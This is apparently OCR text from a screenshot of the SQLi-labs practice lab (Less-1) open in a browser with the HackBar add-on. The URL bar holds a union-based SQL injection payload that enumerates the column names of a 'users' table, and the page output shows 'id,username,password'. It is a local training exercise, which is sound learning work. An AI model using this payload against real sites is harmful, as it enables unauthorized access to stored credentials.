 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users')--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All